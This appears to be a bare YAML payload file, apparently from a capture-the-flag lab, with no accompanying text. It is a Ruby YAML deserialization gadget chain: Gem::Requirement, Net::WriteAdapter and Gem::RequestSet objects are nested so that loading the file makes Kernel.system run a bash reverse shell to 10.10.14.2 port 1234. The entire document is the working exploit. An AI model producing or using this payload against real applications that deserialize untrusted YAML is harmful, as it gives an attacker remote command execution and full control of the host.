 ---
- !ruby/object:Gem::Installer
    i: x
- !ruby/object:Gem::SpecFetcher
    i: y
- !ruby/object:Gem::Requirement
  requirements:
    !ruby/object:Gem::Package::TarReader
    io: &1 !ruby/object:Net::BufferedIO
      io: &1 !ruby/object:Gem::Package::TarReader::Entry
         read: 0
         header: "abc"
      debug_output: &1 !ruby/object:Net::WriteAdapter
         socket: &1 !ruby/object:Gem::RequestSet
             sets: !ruby/object:Net::WriteAdapter
                 socket: !ruby/module 'Kernel'
                 method_id: :system
             git_set: bash -c "bash -i >& /dev/tcp/10.10.14.2/1234 0>&1"
         method_id: :resolve